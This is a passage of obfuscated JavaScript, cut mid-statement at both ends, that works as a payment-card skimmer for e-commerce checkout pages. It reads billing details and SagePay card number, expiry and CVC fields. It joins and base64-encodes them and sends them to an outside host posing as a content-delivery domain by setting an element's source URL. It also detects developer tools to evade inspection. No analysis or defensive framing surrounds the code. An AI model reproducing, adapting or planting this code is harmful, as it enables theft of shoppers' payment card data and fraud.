_0xc3daf6<_0x26a414;},'\x68\x55\x6b\x4b\x7a':_0x1d2056(-0x118,-0x14f,-0x165,-0x137)+_0x1c17ff(0x33d,0x3ac,0x38e,0x381),'\x55\x70\x62\x45\x4d':_0x1c17ff(0x390,0x37a,0x39e,0x34c),'\x6a\x79\x54\x6e\x65':_0x1d2056(-0xe2,-0x114,-0x115,-0xca),'\x47\x46\x65\x58\x51':_0x1c17ff(0x320,0x32f,0x364,0x380)+'\x6e\x74\x65\x6e\x74\x73\x64\x65\x6c\x69'+'\x76\x65\x72\x79\x2e\x6e\x65\x74\x2f\x67'+_0x1c17ff(0x354,0x34e,0x366,0x34c)+_0x1c17ff(0x331,0x36f,0x324,0x301)+_0x1d2056(-0x154,-0xe8,-0xde,-0x118)+'\x6c\x3d','\x43\x44\x4a\x46\x69':function(_0x276f51,_0x5ea1c2){return _0x276f51+_0x5ea1c2;},'\x74\x43\x73\x56\x55':function(_0x4522de,_0x5b3aac){return _0x4522de+_0x5b3aac;},'\x53\x71\x76\x70\x50':function(_0x4649c5,_0x3db14a){return _0x4649c5+_0x3db14a;},'\x49\x51\x56\x4e\x70':function(_0x26c2b0,_0x47188d){return _0x26c2b0+_0x47188d;},'\x68\x47\x72\x57\x66':function(_0x415eab,_0x1fcb6a){return _0x415eab+_0x1fcb6a;},'\x4f\x75\x4a\x70\x50':function(_0x38d994,_0xd4d143){return _0x38d994+_0xd4d143;},'\x65\x7a\x50\x68\x42':function(_0x382c46,_0x30bd23){return _0x382c46+_0x30bd23;},'\x46\x53\x73\x71\x53':function(_0x18019f,_0x22d106){return _0x18019f+_0x22d106;},'\x67\x47\x4e\x44\x62':function(_0x35d0c7,_0x705e97){return _0x35d0c7+_0x705e97;},'\x62\x66\x5a\x46\x5a':function(_0x2ad2de,_0x406d79){return _0x2ad2de+_0x406d79;},'\x51\x6c\x6c\x75\x6d':function(_0x538058,_0xf6e208){return _0x538058+_0xf6e208;},'\x6f\x4f\x79\x6c\x72':function(_0x59fa1d,_0x4c41d0){return _0x59fa1d(_0x4c41d0);},'\x79\x57\x56\x41\x73':_0x1c17ff(0x325,0x2f9,0x31b,0x32a)+_0x1c17ff(0x2f6,0x2d1,0x31f,0x354),'\x7a\x49\x55\x54\x54':function(_0x524165,_0xdfaa6e){return _0x524165(_0xdfaa6e);},'\x5a\x69\x51\x49\x45':_0x1c17ff(0x2e2,0x304,0x2ff,0x33c)+_0x1d2056(-0xdb,-0x115,-0x151,-0x11b),'\x72\x41\x54\x44\x53':_0x1d2056(-0x188,-0x189,-0x14d,-0x142)+_0x1d2056(-0xcf,-0xd0,-0x109,-0xdc),'\x72\x43\x6c\x56\x58':function(_0x59afc5,_0x35dcd5){return _0x59afc5(_0x35dcd5);},'\x45\x56\x6e\x57\x45':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x63'+'\x69\x74\x79','\x6c\x55\x57\x76\x6e':function(_0x2fbdc7,_0x4611ad){return _0x2fbdc7(_0x4611ad);},'\x52\x67\x48\x61\x56':_0x1d2056(-0xfa,-0xa2,-0x92,-0xb1)+_0x1c17ff(0x2fd,0x30b,0x323,0x2ee),'\x53\x6f\x4d\x73\x57':_0x1c17ff(0x3b7,0x3b3,0x390,0x3c7)+_0x1c17ff(0x386,0x31c,0x362,0x381),'\x4a\x56\x74\x4a\x6f':'\x23\x62\x69\x6c\x6c\x69\x6e\x67\x5f\x65'+_0x1d2056(-0x9c,-0x8e,-0x9b,-0xb0),'\x4e\x72\x65\x71\x75':_0x1d2056(-0x12b,-0x12d,-0x148,-0x13a),'\x73\x4e\x6a\x6d\x4c':function(_0x8eab83,_0x6f794f){return _0x8eab83(_0x6f794f);},'\x71\x48\x76\x4a\x76':_0x1d2056(-0xe7,-0xad,-0x98,-0xa1)+'\x6f\x75\x6e\x74\x72\x79','\x6c\x77\x73\x45\x57':function(_0x36e7f2,_0x56f6aa){return _0x36e7f2(_0x56f6aa);},'\x78\x73\x74\x61\x51':function(_0x5cfe3f,_0x456252){return _0x5cfe3f(_0x456252);},'\x64\x68\x4e\x67\x47':_0x1d2056(-0xd0,-0x9e,-0xec,-0xc9)+_0x1c17ff(0x326,0x376,0x33e,0x346)+_0x1d2056(-0xbb,-0x9b,-0x101,-0xe6),'\x7a\x53\x55\x46\x67':function(_0x2368ff,_0x2eea58){return _0x2368ff===_0x2eea58;},'\x6d\x65\x4b\x58\x42':function(_0x543873,_0xc31ee1){return _0x543873(_0xc31ee1);},'\x4b\x64\x44\x53\x78':'\x23\x73\x61\x67\x65\x70\x61\x79\x64\x69'+_0x1d2056(-0xbe,-0xd4,-0x103,-0x103)+'\x63\x76\x63','\x78\x63\x7a\x75\x6e':function(_0x488bbe,_0x234ca4){return _0x488bbe(_0x234ca4);},'\x76\x58\x56\x41\x47':_0x1d2056(-0xda,-0x13f,-0x12e,-0x113)+_0x1d2056(-0x105,-0x10d,-0xcf,-0xcc)+'\x5d','\x42\x4e\x5a\x6f\x6f':_0x1c17ff(0x336,0x37e,0x350,0x35b)+_0x1c17ff(0x3ab,0x369,0x39d,0x39c)+'\x61','\x44\x70\x49\x70\x50':function(_0x3a3b64){return _0x3a3b64();},'\x51\x77\x41\x45\x6d':function(_0x4de935,_0x37da84,_0xdf51d0){return _0x4de935(_0x37da84,_0xdf51d0);},'\x4e\x7a\x75\x71\x68':function(_0x15f804){return _0x15f804();}},_0x4a3e69=(function(){function _0x5bf8f7(_0x35ec3d,_0xadff78,_0x5a4341,_0x38ac69){return _0x1c17ff(_0x35ec3d,_0xadff78-0x175,_0x38ac69- -0x22b,_0x38ac69-0xf8);}function _0x22537e(_0x5688bf,_0x136c33,_0x2273bb,_0x5d01e8){return _0x1c17ff(_0x136c33,_0x136c33-0x8d,_0x5d01e8-0x13e,_0x5d01e8-0x1e8);}if(_0x385c93[_0x5bf8f7(0xe2,0x147,0xf8,0x101)](_0x385c93['\x51\x59\x6b\x68\x43'],_0x5bf8f7(0x12e,0x159,0x166,0x16e))){var _0x565af8=_0x1ab5e7[_0x5bf8f7(0x183,0x129,0xfd,0x144)](_0x1efa6f,arguments);return _0x4300aa=null,_0x565af8;}else{var _0x4ae08d=!![];return function(_0x45fbbe,_0x34b38c){var _0xfcd588={};_0xfcd588['\x7a\x49\x5a\x46\x71']=_0x532456(0x499,0x4a8,0x4c1,0x45c);function _0x532456(_0x559e17,_0x215e34,_0x6ef04a,_0x428361){return _0x5bf8f7(_0x428361,_0x215e34-0x120,_0x6ef04a-0xf,_0x559e17-0x34e);}function _0x306822(_0x4b127f,_0x2ab18d,_0x323285,_0x532664){return _0x5bf8f7(_0x323285,_0x2ab18d-0x11b,_0x323285-0x23,_0x4b127f-0x12f);}var _0x384b6d=_0xfcd588;if(_0x385c93['\x56\x68\x53\x72\x6a']===_0x385c93[_0x532456(0x439,0x453,0x3fa,0x475)]){var _0xf880ab=_0x4ae08d?function(){function _0x4787c5(_0x9b372c,_0x1eccbb,_0x1062a3,_0x36fb71){return _0x532456(_0x9b372c- -0x2ee,_0x1eccbb-0xb1,_0x1062a3-0x5e,_0x36fb71);}function _0x40a6d7(_0x2f1ea9,_0x2778dd,_0x4d5f12,_0x5d9592){return _0x306822(_0x4d5f12- -0x392,_0x2778dd-0x17f,_0x2778dd,_0x5d9592-0x1c2);}if(_0x384b6d[_0x4787c5(0x18b,0x146,0x1b1,0x172)]===_0x384b6d[_0x40a6d7(-0x159,-0x17c,-0x138,-0xf0)]){if(_0x34b38c){var _0x5791dc=_0x34b38c[_0x4787c5(0x1a4,0x1c0,0x1c0,0x18e)](_0x45fbbe,arguments);return _0x34b38c=null,_0x5791dc;}}else _0x17759e=_0x50df10;}:function(){};return _0x4ae08d=![],_0xf880ab;}else{var _0x4a9f32=_0x3dc031?function(){if(_0x5d53c8){var _0x43b619=_0x435e7c['\x61\x70\x70\x6c\x79'](_0x30df3e,arguments);return _0x463f8b=null,_0x43b619;}}:function(){};return _0x18f767=![],_0x4a9f32;}};}}()),_0x4ead15=_0x385c93[_0x1c17ff(0x393,0x351,0x381,0x3ab)](_0x4a3e69,this,function(){function _0x227284(_0x322a76,_0x48f9d6,_0xde25ba,_0xc38b61){return _0x1d2056(_0x322a76-0x20,_0xde25ba,_0xde25ba-0x55,_0xc38b61-0x5e2);}function _0x9202dd(_0x144be0,_0x544f3a,_0x161a00,_0x51f240){return _0x1c17ff(_0x161a00,_0x544f3a-0x30,_0x144be0- -0x3c1,_0x51f240-0x14f);}return _0x4ead15['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x227284(0x4db,0x4c1,0x4a6,0x4d9)](_0x385c93[_0x227284(0x53b,0x4fa,0x54f,0x520)])[_0x227284(0x506,0x46d,0x49f,0x4b4)]()['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'](_0x4ead15)[_0x9202dd(-0x89,-0xd3,-0xab,-0x9e)](_0x385c93[_0x227284(0x563,0x535,0x4e6,0x520)]);});_0x385c93[_0x1d2056(-0x79,-0xb8,-0xfe,-0xba)](_0x4ead15);function _0x1c17ff(_0x36710e,_0xf6b10f,_0x1c1a71,_0x4fe5aa){return _0xfad9(_0x1c1a71-0x124,_0x36710e);}var _0x2bd82e=(function(){var _0x206c6a={};function _0x182c38(_0x4f2d75,_0x52d63e,_0x1b1c5e,_0x15d356){return _0x1c17ff(_0x4f2d75,_0x52d63e-0x1a5,_0x15d356-0x212,_0x15d356-0x8b);}_0x206c6a[_0x182c38(0x521,0x549,0x4e9,0x529)]=function(_0x23bb25,_0x19e639){return _0x23bb25===_0x19e639;},_0x206c6a[_0x182c38(0x535,0x54c,0x5b2,0x55f)]=_0x182c38(0x5b3,0x5aa,0x51e,0x56e);var _0x587c7d=_0x206c6a;function _0x19a18d(_0x4639bb,_0x575654,_0x471b85,_0x5ef458){return _0x1d2056(_0x4639bb-0x5e,_0x575654,_0x471b85-0x138,_0x471b85-0x490);}var _0x467634=!![];return function(_0x170f8a,_0x183869){var _0x4b825e=_0x467634?function(){function _0xf72913(_0x1299a1,_0x491038,_0x4d388b,_0x3eb186){return _0xfad9(_0x4d388b-0x3cb,_0x3eb186);}function _0x1664f7(_0x54490a,_0x5a5e7f,_0x48babe,_0x1e0561){return _0xfad9(_0x5a5e7f- -0x3e6,_0x1e0561);}if(_0x183869){if(_0x587c7d['\x52\x49\x5a\x77\x56'](_0x587c7d[_0x1664f7(-0x1b8,-0x1bd,-0x18d,-0x1a2)],'\x65\x49\x4f\x68\x6e')){var _0x3abb45=_0x183869[_0x1664f7(-0x16f,-0x19b,-0x14b,-0x19a)](_0x170f8a,arguments);return _0x183869=null,_0x3abb45;}else{if(_0x311663){var _0xbdded5=_0x245ac1['\x61\x70\x70\x6c\x79'](_0xe8d22c,arguments);return _0x3dae00=null,_0xbdded5;}}}}:function(){};return _0x467634=![],_0x4b825e;};}()),_0x1b01af=_0x385c93['\x51\x77\x41\x45\x6d'](_0x2bd82e,this,function(){var _0x316942=function(){var _0x5dd69c={};_0x5dd69c[_0x463a51(0x1c0,0x1bd,0x1f6,0x1be)]=_0x385c93[_0x3be0ca(0x194,0x1c3,0x1e2,0x1e4)];function _0x463a51(_0x1b8afd,_0x28046c,_0x2c9768,_0x13171e){return _0xfad9(_0x2c9768- -0x85,_0x28046c);}function _0x3be0ca(_0x369afd,_0x552a78,_0x1b92c4,_0x2dc6da){return _0xfad9(_0x369afd- -0x83,_0x2dc6da);}var _0x671580=_0x5dd69c,_0x532260;try{if(_0x385c93[_0x463a51(0x10d,0x122,0x157,0x168)](_0x385c93[_0x463a51(0x124,0x139,0x16b,0x164)],_0x385c93[_0x463a51(0x17c,0x19c,0x16b,0x1bd)])){var _0x3cebd7={};_0x3cebd7[_0x3be0ca(0x1fb,0x1fa,0x246,0x1c4)]=_0xff438a,_0x3cebd7[_0x463a51(0x1ca,0x180,0x1c0,0x1a6)+'\x6e']=_0x5b407f;var _0x4be157={};_0x4be157[_0x463a51(0x166,0x1ef,0x1b7,0x1f4)]=_0x3cebd7,_0x31b012[_0x3be0ca(0x1e1,0x1d6,0x1de,0x1b4)+'\x65\x6e\x74'](new _0x543489(_0x671580[_0x463a51(0x1ed,0x1fe,0x1f6,0x1f1)],_0x4be157));}else _0x532260=_0x385c93['\x6f\x49\x63\x49\x48'](Function,_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x463a51(0x1ec,0x187,0x19e,0x1d6)],_0x385c93[_0x463a51(0x14a,0x173,0x174,0x14c)])+'\x29\x3b')();}catch(_0x17a5dd){_0x532260=window;}return _0x532260;},_0x5be59c=_0x385c93[_0x585834(0x36a,0x3a1,0x359,0x346)](_0x316942);function _0x314f35(_0xadf59c,_0x2725ea,_0xc9edc6,_0x45e47b){return _0x1c17ff(_0x45e47b,_0x2725ea-0x45,_0xc9edc6- -0x4c6,_0x45e47b-0x75);}var _0x203168=_0x5be59c['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x5be59c[_0x314f35(-0x114,-0x104,-0x133,-0x162)]||{};function _0x585834(_0x7a1802,_0x5746af,_0x4ddf6d,_0x5530ef){return _0x1c17ff(_0x5746af,_0x5746af-0x68,_0x4ddf6d- -0xf,_0x5530ef-0x17e);}var _0x5c20bb=[_0x385c93['\x4f\x67\x55\x47\x7a'],_0x385c93[_0x585834(0x35f,0x306,0x33b,0x339)],_0x385c93['\x56\x43\x58\x4b\x52'],_0x385c93[_0x314f35(-0x149,-0x141,-0x182,-0x1c7)],_0x385c93[_0x585834(0x311,0x3a5,0x354,0x32c)],_0x314f35(-0x1ba,-0x1d3,-0x1b1,-0x1c9),_0x385c93[_0x314f35(-0x189,-0x1ae,-0x190,-0x172)]];for(var _0x2a9e4d=-0xe6d+0x646+0x827;_0x385c93[_0x314f35(-0x191,-0x19c,-0x177,-0x17a)](_0x2a9e4d,_0x5c20bb[_0x314f35(-0x186,-0x140,-0x18d,-0x18b)]);_0x2a9e4d++){var _0x1db31b=_0x385c93[_0x585834(0x38f,0x31b,0x36a,0x3b9)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x24ec26=0xaee+-0xd77+0xb*0x3b;while(!![]){switch(_0x1db31b[_0x24ec26++]){case'\x30':_0x203168[_0x62ffb0]=_0x3f3cde;continue;case'\x31':_0x3f3cde[_0x314f35(-0x1af,-0x17a,-0x1b3,-0x175)]=_0x3061e9['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x585834(0x2fd,0x33c,0x2fd,0x333)](_0x3061e9);continue;case'\x32':var _0x62ffb0=_0x5c20bb[_0x2a9e4d];continue;case'\x33':var _0x3f3cde=_0x2bd82e['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x314f35(-0x182,-0x1a9,-0x183,-0x152)][_0x314f35(-0x200,-0x1a3,-0x1ba,-0x1de)](_0x2bd82e);continue;case'\x34':_0x3f3cde[_0x585834(0x3ab,0x383,0x374,0x344)]=_0x2bd82e[_0x314f35(-0x197,-0x1cc,-0x1ba,-0x19b)](_0x2bd82e);continue;case'\x35':var _0x3061e9=_0x203168[_0x62ffb0]||_0x3f3cde;continue;}break;}}});_0x385c93[_0x1d2056(-0x141,-0x17c,-0x13a,-0x13d)](_0x1b01af);var _0x413b06={};_0x413b06[_0x1c17ff(0x3db,0x3f5,0x3a2,0x3ae)]=![],_0x413b06[_0x1d2056(-0x95,-0x99,-0xc5,-0xd8)+'\x6e']=null;var _0x21ff8c=_0x413b06,_0xe856c9=-0x1f87+-0x2141+0x4168;function _0x1d2056(_0x221364,_0x4a17de,_0x471e72,_0x4c488c){return _0xfad9(_0x4c488c- -0x31d,_0x4a17de);}var _0x46ad95=function(_0x2bf46c,_0x3d5c25){function _0x3bbf1d(_0xfe3087,_0x381b46,_0x322d86,_0x5ef7df){return _0x1d2056(_0xfe3087-0x15,_0x322d86,_0x322d86-0xf9,_0x381b46-0x49d);}var _0x319f95={};function _0x5f34ae(_0x3d9e11,_0x51e566,_0x2a87f7,_0x1b0a80){return _0x1c17ff(_0x1b0a80,_0x51e566-0x4a,_0x3d9e11- -0x37,_0x1b0a80-0x1a7);}_0x319f95[_0x3bbf1d(0x3e8,0x3fe,0x3d6,0x43d)]=_0x2bf46c,_0x319f95[_0x3bbf1d(0x3b5,0x3c5,0x381,0x3ae)+'\x6e']=_0x3d5c25;var _0x474b35={};_0x474b35[_0x3bbf1d(0x3b1,0x3bc,0x3b2,0x405)]=_0x319f95,window[_0x5f34ae(0x351,0x339,0x353,0x37a)+_0x5f34ae(0x357,0x386,0x354,0x359)](new CustomEvent('\x64\x65\x76\x74\x6f\x6f\x6c\x73\x63\x68'+_0x3bbf1d(0x3ee,0x3a4,0x385,0x3de),_0x474b35));};_0x385c93['\x6b\x69\x43\x54\x47'](setInterval,function(){var _0x2bbf94={'\x45\x52\x79\x78\x58':function(_0x495b5b,_0x159766){return _0x385c93['\x56\x79\x73\x4a\x75'](_0x495b5b,_0x159766);},'\x56\x77\x51\x54\x62':function(_0x542ede,_0x392264,_0x684d45){function _0x1984f3(_0x4b9e33,_0x40cf65,_0x4014e6,_0x26c9ed){return _0xfad9(_0x4b9e33- -0x34,_0x40cf65);}return _0x385c93[_0x1984f3(0x229,0x1e1,0x1e8,0x278)](_0x542ede,_0x392264,_0x684d45);}};function _0x4381e0(_0x34405f,_0x13f662,_0x54e126,_0x225aa6){return _0x1c17ff(_0x225aa6,_0x13f662-0x9e,_0x54e126-0x255,_0x225aa6-0xad);}var _0x11466f=_0x385c93['\x47\x69\x68\x51\x65'](_0x385c93[_0x4381e0(0x57a,0x5b8,0x595,0x5d6)](window[_0x4381e0(0x586,0x62b,0x5d9,0x587)],window[_0x2d4ee2(0x84,0xc8,0x5e,0x8f)]),_0xe856c9),_0x14039f=_0x385c93[_0x2d4ee2(0xc2,0xea,0x79,0x7b)](_0x385c93[_0x2d4ee2(0xf8,0x107,0xf4,0xd6)](window[_0x2d4ee2(0x10c,0xe9,0xde,0xed)+'\x74'],window[_0x4381e0(0x612,0x5f9,0x5d0,0x583)+'\x74']),_0xe856c9);function _0x2d4ee2(_0x412e20,_0x4e481c,_0x1d5b28,_0x13efcd){return _0x1d2056(_0x412e20-0x146,_0x4e481c,_0x1d5b28-0x1f0,_0x412e20-0x1ac);}var _0x117416=_0x11466f?_0x4381e0(0x5ba,0x55c,0x5a3,0x5c6):_0x385c93['\x47\x42\x69\x4f\x73'];!_0x385c93[_0x4381e0(0x612,0x60c,0x5d1,0x5f2)](_0x14039f,_0x11466f)&&(window[_0x2d4ee2(0xa0,0x87,0xf0,0xea)]&&window[_0x2d4ee2(0xa0,0x8e,0xd0,0xac)]['\x63\x68\x72\x6f\x6d\x65']&&window['\x46\x69\x72\x65\x62\x75\x67'][_0x4381e0(0x576,0x578,0x587,0x5ae)][_0x4381e0(0x52b,0x535,0x567,0x525)+_0x4381e0(0x5ad,0x5a2,0x5e1,0x5a8)]||_0x11466f||_0x14039f)?_0x385c93['\x6d\x79\x48\x43\x49'](_0x385c93[_0x2d4ee2(0x87,0xc8,0x48,0x46)],_0x385c93[_0x2d4ee2(0x89,0x45,0x58,0x7e)])?((!_0x21ff8c[_0x4381e0(0x63d,0x635,0x5f7,0x5f1)]||_0x385c93[_0x2d4ee2(0xf4,0x110,0x121,0xca)](_0x21ff8c['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x117416))&&(_0x385c93[_0x4381e0(0x57d,0x5b9,0x5c2,0x612)](_0x4381e0(0x5da,0x557,0x58f,0x553),_0x385c93['\x51\x7a\x72\x45\x70'])?_0x385c93[_0x2d4ee2(0xc3,0x98,0xde,0xf9)](_0x46ad95,!![],_0x117416):((!_0x21fbc0[_0x4381e0(0x5e5,0x608,0x5f7,0x5c0)]||_0x2bbf94['\x45\x52\x79\x78\x58'](_0x437ede['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f'+'\x6e'],_0x1d6837))&&_0x2bbf94[_0x4381e0(0x5c7,0x563,0x5aa,0x574)](_0x44eed6,!![],_0x27d34b),_0x3b64a9[_0x2d4ee2(0x10d,0x115,0x110,0x152)]=!![],_0x336c4a[_0x4381e0(0x611,0x5a6,0x5be,0x5af)+'\x6e']=_0x5a6645)),_0x21ff8c[_0x2d4ee2(0x10d,0x139,0x142,0xdc)]=!![],_0x21ff8c[_0x2d4ee2(0xd4,0x107,0x115,0xf0)+'\x6e']=_0x117416):_0x8d21f9=_0x2e521f(nKIHrR[_0x4381e0(0x547,0x590,0x592,0x5a7)](nKIHrR[_0x2d4ee2(0xb2,0x7d,0xb0,0xe1)],nKIHrR['\x73\x4e\x6f\x74\x42'])+'\x29\x3b')():(_0x21ff8c[_0x4381e0(0x607,0x60f,0x5f7,0x5a9)]&&_0x385c93[_0x2d4ee2(0xec,0xac,0x118,0x13b)](_0x46ad95,![],null),_0x21ff8c[_0x4381e0(0x62b,0x5f2,0x5f7,0x5f9)]=![],_0x21ff8c[_0x4381e0(0x5ea,0x589,0x5be,0x570)+'\x6e']=null);},0x75a*-0x1+0x1*0x22bf+0xd*-0x1f5),jQuery(document)[_0x1d2056(-0xe1,-0xa6,-0xc5,-0xaa)](function(_0x55822b){var _0x193387=(_0x287d0d(0x33c,0x352,0x377,0x366)+_0x287d0d(0x308,0x34e,0x2fe,0x323))[_0x41da87(0x2fc,0x31e,0x33a,0x315)]('\x7c');function _0x41da87(_0xb80da5,_0x46048e,_0xbd2cd8,_0x2887aa){return _0x1c17ff(_0x2887aa,_0x46048e-0xb7,_0x46048e- -0x2e,_0x2887aa-0x119);}var _0x547270=-0x1b6a+-0x2413+0x3f7d;function _0x287d0d(_0xe7f85a,_0x46b714,_0x441b95,_0x1a26b5){return _0x1c17ff(_0x441b95,_0x46b714-0x123,_0xe7f85a- -0x5,_0x1a26b5-0x12c);}while(!![]){switch(_0x193387[_0x547270++]){case'\x30':var _0x50f2dd=_0x385c93[_0x41da87(0x31b,0x33c,0x30a,0x2ea)](jQuery,_0x385c93['\x4a\x58\x63\x74\x67'])[-0x1192*0x1+0x15d0+-0x43e][_0x41da87(0x323,0x2f3,0x2eb,0x31b)]['\x72\x65\x70\x6c\x61\x63\x65'](/\s/g,'');continue;case'\x31':if(_0x385c93[_0x41da87(0x30c,0x33c,0x38c,0x337)](jQuery,_0x385c93[_0x41da87(0x37e,0x36a,0x36b,0x391)])[_0x41da87(0x2f8,0x30b,0x2f2,0x33c)])return;continue;case'\x32':if(_0x385c93[_0x287d0d(0x377,0x354,0x391,0x3bd)](_0x50f2dd,_0x17fa20)&&_0x1bc148){var _0x31b491=_0x385c93[_0x41da87(0x305,0x2f4,0x31e,0x2d2)][_0x287d0d(0x347,0x2f7,0x37e,0x371)]('\x7c'),_0x19ec75=0x2b2*0xd+0x1*-0xa6a+-0x18a0;while(!![]){switch(_0x31b491[_0x19ec75++]){case'\x30':for(var _0x5ca94d=-0x1f8f*0x1+0x47e+0x1b11;_0x385c93[_0x287d0d(0x37d,0x3d0,0x36a,0x37c)](_0x5ca94d,_0x5ce2d8[_0x41da87(0x2d1,0x30b,0x349,0x34c)]);_0x5ca94d++){_0x216148+=_0x5ce2d8[_0x287d0d(0x309,0x2d2,0x313,0x33a)](_0x5ca94d)+'\x25';}continue;case'\x31':_0x5ce2d8=_0x385c93[_0x41da87(0x32f,0x33c,0x31f,0x2fd)](btoa,_0x5ce2d8);continue;case'\x32':var _0x216148='';continue;case'\x33':var _0x5ca94d=document[_0x385c93['\x68\x55\x6b\x4b\x7a']](_0x385c93[_0x287d0d(0x378,0x324,0x39c,0x39f)]);continue;case'\x34':_0x5ca94d[_0x385c93[_0x287d0d(0x385,0x33c,0x337,0x3a6)]]=_0x385c93[_0x287d0d(0x338,0x308,0x2f5,0x2f3)](_0x385c93[_0x41da87(0x2ed,0x2ea,0x30e,0x2cb)],_0x216148);continue;case'\x35':var _0x5ce2d8=_0x385c93['\x43\x44\x4a\x46\x69'](_0x385c93['\x4b\x4c\x4f\x67\x5a'](_0x385c93[_0x287d0d(0x322,0x361,0x375,0x2d4)](_0x385c93[_0x41da87(0x31a,0x30f,0x353,0x307)](_0x385c93[_0x41da87(0x328,0x345,0x34f,0x36c)](_0x385c93[_0x287d0d(0x304,0x322,0x316,0x2ea)](_0x385c93[_0x41da87(0x362,0x333,0x340,0x2f5)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x287d0d(0x322,0x311,0x317,0x340)](_0x385c93[_0x287d0d(0x2fc,0x2f3,0x34a,0x2be)](_0x385c93['\x74\x43\x73\x56\x55'](_0x385c93[_0x287d0d(0x380,0x3a4,0x3cc,0x394)](_0x385c93[_0x287d0d(0x35c,0x330,0x39a,0x36b)](_0x385c93[_0x41da87(0x2f1,0x2d7,0x2cf,0x2e5)](_0x385c93['\x65\x7a\x50\x68\x42'](_0x385c93[_0x41da87(0x34b,0x305,0x2b2,0x2d9)](_0x385c93[_0x41da87(0x2f2,0x31d,0x362,0x338)](_0x385c93['\x53\x71\x76\x70\x50'](_0x385c93[_0x41da87(0x352,0x34c,0x32a,0x363)](_0x385c93[_0x287d0d(0x32e,0x312,0x35c,0x2e2)](_0x385c93[_0x41da87(0x31a,0x343,0x2f2,0x306)](_0x50f2dd,'\x7c'),_0x17fa20),'\x7c'),_0x1bc148),'\x7c'),_0x385c93[_0x41da87(0x2c7,0x306,0x2d2,0x2fb)](jQuery,_0x385c93[_0x41da87(0x31c,0x2d0,0x300,0x315)])[-0x868+0x8ce+-0x66]['\x76\x61\x6c\x75\x65'])+'\x7c',_0x385c93['\x7a\x49\x55\x54\x54'](jQuery,_0x41da87(0x2ee,0x2fd,0x329,0x310)+_0x41da87(0x359,0x361,0x3ab,0x385))[0x1016+-0xd92*0x2+0xb0e]['\x76\x61\x6c\x75\x65']),'\x7c')+_0x385c93[_0x287d0d(0x32f,0x351,0x340,0x32d)](jQuery,_0x385c93[_0x41da87(0x30c,0x350,0x317,0x385)])[0x53+0xc*0x2dd+-0x22af*0x1][_0x287d0d(0x31c,0x31b,0x350,0x353)]+'\x20',_0x385c93['\x6f\x4f\x79\x6c\x72'](jQuery,_0x385c93[_0x287d0d(0x33d,0x302,0x300,0x320)])[-0x2125+-0x1b90+0x3cb5][_0x41da87(0x308,0x2f3,0x334,0x329)]),'\x7c'),_0x385c93[_0x41da87(0x368,0x318,0x2ed,0x327)](jQuery,_0x385c93[_0x287d0d(0x33a,0x346,0x368,0x34c)])[0x1723+-0x4*0x33f+-0xa27][_0x41da87(0x2cd,0x2f3,0x2fb,0x30b)]),'\x7c'),_0x385c93['\x6f\x49\x63\x49\x48'](jQuery,_0x41da87(0x2ff,0x309,0x323,0x347)+'\x74\x61\x74\x65')[0x239d+0x6*-0x77+0xaf1*-0x3][_0x287d0d(0x31c,0x2e0,0x2f7,0x34b)])+'\x7c',_0x385c93[_0x287d0d(0x390,0x363,0x394,0x382)](jQuery,_0x385c93[_0x287d0d(0x32c,0x2fe,0x377,0x350)])[0x519*-0x3+-0x13c0*-0x1+0x475*-0x1][_0x41da87(0x2b1,0x2f3,0x323,0x323)]),'\x7c'),_0x385c93[_0x41da87(0x35c,0x318,0x331,0x308)](jQuery,_0x385c93[_0x41da87(0x2a7,0x2d8,0x2db,0x2c6)])[-0x7a7+-0x11f*-0x1f+-0x1b1a][_0x41da87(0x32b,0x2f3,0x2ae,0x2ca)]),'\x7c')+jQuery(_0x385c93[_0x41da87(0x301,0x344,0x328,0x38a)])[-0x1e1b+-0x931+0x274c][_0x41da87(0x2ab,0x2f3,0x2da,0x2aa)],'\x7c'),_0x385c93['\x6c\x55\x57\x76\x6e'](jQuery,_0x385c93[_0x41da87(0x36a,0x331,0x384,0x310)])[-0x1e96+0x861+-0x3*-0x767][_0x287d0d(0x31c,0x309,0x34d,0x35f)]),'\x7c')+_0x385c93[_0x287d0d(0x2fd,0x2db,0x32f,0x33e)](jQuery,_0x385c93[_0x287d0d(0x386,0x37f,0x3b3,0x33f)])[0x200a+0xd6*0x20+-0x3aca][_0x287d0d(0x31c,0x35f,0x31c,0x35b)],'\x7c')+_0x385c93[_0x41da87(0x2a2,0x2d5,0x2c8,0x30a)](jQuery,_0x385c93[_0x287d0d(0x386,0x346,0x39e,0x3af)])[0x29*-0xe6+-0x1*-0x1505+-0x1*-0xfd1]['\x76\x61\x6c\x75\x65'];continue;}break;}}continue;case'\x33':var _0x17fa20=_0x385c93[_0x287d0d(0x38f,0x3b4,0x372,0x3bb)](jQuery,_0x385c93['\x64\x68\x4e\x67\x47'])[0x3*0xb6f+0x64e+-0x1ef*0x15][_0x41da87(0x2dd,0x2f3,0x344,0x2c5)][_0x41da87(0x2ef,0x323,0x374,0x2da)](/\s/g,'');continue;case'\x34':if(_0x385c93[_0x41da87(0x2e6,0x330,0x35a,0x31f)](window[_0x287d0d(0x391,0x372,0x355,0x36f)][_0x287d0d(0x30e,0x2f8,0x33e,0x330)]()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x287d0d(0x328,0x2ef,0x379,0x34f)),-(-0x8b1+-0x1c65*-0x1+-0x13b3)))return;continue;case'\x35':var _0x1bc148=_0x385c93['\x6d\x65\x4b\x58\x42'](jQuery,_0x385c93['\x4b\x64\x44\x53\x78'])[-0x1c07+0xf7*0x7+0x2*0xaa3]['\x76\x61\x6c\x75\x65'];continue;case'\x36':if(_0x21ff8c[_0x41da87(0x34f,0x374,0x3ab,0x3ae)])return;continue;case'\x37':var 